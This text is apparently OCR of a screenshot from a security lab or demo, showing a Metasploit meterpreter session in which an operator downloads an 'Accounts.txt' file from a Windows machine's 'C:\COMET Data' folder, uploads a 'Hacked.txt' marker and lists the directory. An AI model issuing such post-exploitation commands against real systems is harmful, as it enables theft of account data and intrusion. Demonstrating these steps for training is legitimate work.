 Applications
Places
Terminal
Sun 09:01
1
Home
Downloads
root@comet: ~/Downloads
File Edit View Search Terminal Help
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
-c Resume getting a partially-downloaded file
-h Help banner
-l <opt> Set the limit of retries (0 unlimits)
-r Download recursively
-t Timestamp downloaded files
Accounts.txt
meterpreter > download Accounts.txt
[*] Downloading: Accounts.txt -> Accounts.txt
[*] Downloaded 43.00 B of 43.00 B (100.0%): Accounts.txt -> Accounts.txt
[*] download : Accounts.txt -> Accounts.txt
meterpreter > upload Hacked.txt
[*] uploading : Hacked.txt -> Hacked.txt
[*] Uploaded 18.00 B of 18.00 B (100.0%): Hacked.txt -> Hacked.txt
[*] uploaded : Hacked.txt -> Hacked.txt
meterpreter > ls
Listing: C:\COMET Data
======================
"Hacked.txt" selected (18 bytes)
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 43 fil 2021-05-30 08:39:37 -0400 Accounts.txt
100666/rw-rw-rw- 18 fil 2021-05-30 08:59:43 -0400 Hacked.txt
meterpreter >